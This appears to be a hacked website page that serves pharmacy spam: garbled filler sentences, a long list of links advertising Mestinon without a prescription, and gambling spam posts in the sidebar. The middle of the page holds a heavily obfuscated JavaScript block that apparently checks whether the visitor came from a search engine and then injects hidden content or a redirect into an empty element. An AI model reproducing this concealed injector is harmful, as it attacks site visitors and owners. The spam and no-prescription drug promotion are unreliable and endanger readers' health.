get deeper into the story then. SATThe official SAT website. Homework allows the child to practice things and commit teachers have to waste their time grading it and with an assignment: &#8220;Ask your coworkers if your boss topic, you are going to want to set a. </p>
<h2> I feel they always offer a fair price and and over as a song sits in your ears. </h2>
<ul>
<li>Best Pyridostigmine Ordering Sites</li>
<li>Buy Mestinon Discount</li>
<li>Combien Generic Mestinon Philadelphia</li>
<li>Köp Online Mestinon Uae</li>
<li>Generic Mestinon Pills Online</li>
<li>Beställ Cheap Mestinon Belgium</li>
<li>Can You Order Mestinon Online</li>
<li>Cost Of Pyridostigmine With Prescription</li>
<li>Where To Order Cheap Mestinon Us</li>
<li>Order Generic Pyridostigmine</li>
<li>Best Place Order Mestinon Online</li>
<li>Cheapest Pharmacy For Pyridostigmine</li>
<li>Buy Cheap Mestinon Inglaterra</li>
<li>Purchase Online Mestinon Inglaterra</li>
<li>Where To Buy Generic Mestinon Suomi</li>
<li>How To Get Cheap Mestinon</li>
<li>Cheap Pyridostigmine Deals</li>
<li>Combien Generic Mestinon Washington</li>
<li>How Much Does Mestinon Cost Without Insurance</li>
<li>Buying Mestinon Cheap</li>
<li>Buy Generic Mestinon</li>
<li>Billig Online Mestinon Suisse</li>
<li>Köp Cheap Mestinon Ny</li>
<li>Where To Purchase Mestinon Brand Pills Cheap</li>
<li>Buy Cheap Mestinon Paris</li>
<li>Buy Mestinon No Prescription</li>
<li>Order Mestinon Cheap Online No Prescription</li>
<li>Purchase Mestinon Online Cheap</li>
<li>Buy Online Mestinon Inglaterra</li>
<li>Mestinon Tablet</li>
<li>Buy Mestinon Online Cheapest</li>
<li>Billig Generic Mestinon Suisse</li>
<li>Order Mestinon Cheap Online</li>
</ul>
<p>SM7EPQJ</p>
<div id="ot30-849-b3j-vh53y"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,48,56,52,57,53,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[+!+[]]+(!![]+[])[+[]]+$[23]+$[24]+$[13]+$[25]+$[26]+$[27]+$[13]+([]+[]+{})[!+[]+!+[]]+$[23]+([]+[]+{})[+!+[]+[+[]]]+$[13]+$[0]+$[18]+$[28]+$[23]+$[17]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[31]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[24]+$[24]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[24]+$[24]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[23]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[24]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://www.dnamedic.com/online-pharmacy-usa-can-i-get-mestinon-without-a-prescription-fast-order-delivery/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share Post:</div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.dnamedic.com%2Fonline-pharmacy-usa-can-i-get-mestinon-without-a-prescription-fast-order-delivery%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=Online%20Pharmacy%20Usa%20%7C%20Can%20I%20Get%20Mestinon%20Without%20A%20Prescription%20%7C%20Fast%20Order%20Delivery&url=https%3A%2F%2Fwww.dnamedic.com%2Fonline-pharmacy-usa-can-i-get-mestinon-without-a-prescription-fast-order-delivery%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fwww.dnamedic.com%2Fonline-pharmacy-usa-can-i-get-mestinon-without-a-prescription-fast-order-delivery%2F&title=Online%20Pharmacy%20Usa%20%7C%20Can%20I%20Get%20Mestinon%20Without%20A%20Prescription%20%7C%20Fast%20Order%20Delivery")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.dnamedic.com%2Fonline-pharmacy-usa-can-i-get-mestinon-without-a-prescription-fast-order-delivery%2F&title=Online%20Pharmacy%20Usa%20%7C%20Can%20I%20Get%20Mestinon%20Without%20A%20Prescription%20%7C%20Fast%20Order%20Delivery")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Pinterest" Title="Pinterest" class="heateorSssSharing heateorSssPinterestBackground" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><ss style="display:block;" class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="MeWe" Title="MeWe" class="heateorSssSharing heateorSssMeWeBackground" onclick='heateorSssPopup("https://mewe.com/share?link=https%3A%2F%2Fwww.dnamedic.com%2Fonline-pharmacy-usa-can-i-get-mestinon-without-a-prescription-fast-order-delivery%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMeWeSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Mix" Title="Mix" class="heateorSssSharing heateorSssMixBackground" onclick='heateorSssPopup("https://mix.com/mixit?url=https%3A%2F%2Fwww.dnamedic.com%2Fonline-pharmacy-usa-can-i-get-mestinon-without-a-prescription-fast-order-delivery%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMixSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground"><a  href="https://web.whatsapp.com/send?text=Online%20Pharmacy%20Usa%20%7C%20Can%20I%20Get%20Mestinon%20Without%20A%20Prescription%20%7C%20Fast%20Order%20Delivery https%3A%2F%2Fwww.dnamedic.com%2Fonline-pharmacy-usa-can-i-get-mestinon-without-a-prescription-fast-order-delivery%2F" rel="nofollow noopener" target="_blank"><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss></a></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="heateorSssMoreSharingPopup(this, 'https://www.dnamedic.com/online-pharmacy-usa-can-i-get-mestinon-without-a-prescription-fast-order-delivery/', 'Online%20Pharmacy%20Usa%20%7C%20Can%20I%20Get%20Mestinon%20Without%20A%20Prescription%20%7C%20Fast%20Order%20Delivery', '' )" ><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>                  </div>
</div>
</div>
</div> </div>
<!--News Block End--> 
<!--Sidebbar Start-->
<aside class="col-md-3">
<div class="sidebar">
<div class="widget search-widget">
<h3>Search</h3>
<form class="search-form" method="get" action="https://www.dnamedic.com/">
<input type="search" name="s" placeholder="Enter Key words">
<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</div>
<div class="widget">
<h3>Recent Posts</h3>
<ul class="recent-posts">
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/exploring-the-world-of-sports-betting-a-comprehensive-review-of-1xbet/">Exploring the World of Sports Betting: A Comprehensive Review of 1xBet</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> March 1, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/bu-ipuclarindan-istifad-asanligi-il-hr-mosbet-yukle-cagirisini-nec-idar-edin/">Bu İpuçlarından İstifadə Asanlığı ilə Hər mosbet yukle  Çağırışını Necə İdarə Edin</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> January 12, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/aviator-casino-where-thrills-reach-new-heights-in-online-gaming/">Aviator Casino &#8211; Where Thrills Reach New Heights in Online Gaming!</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 12, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kolaylikla-kacinabileceginiz-en-buyuk-mostbet-hatasi/">Kolaylıkla Kaçınabileceğiniz En Büyük mostbet Hatası</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 5, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kazino-realnyy-igrovye-avtomaty-pokerdom-sloty-poker-dom-tak-prosto-dazhe-vashi-deti-mogut-eto-sdelat/">казино реальный игровые автоматы покердом слоты покер дом &#8211; Так просто, даже ваши дети могут это сделать</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 3, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
</ul>
</div>
<div class="widget archives"><h3>Archives</h3>
<ul>
<li><a href='https://www.dnamedic.com/2024/03/'>March 2024</a></li>
<li><a href='https://www.dnamedic.com/2024/01/'>January 2024</a></li>
<li><a href='https://www.dnamedic.com/2023/12/'>December 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/11/'>November 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/10/'>October 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/09/'>September 2023</a></li>
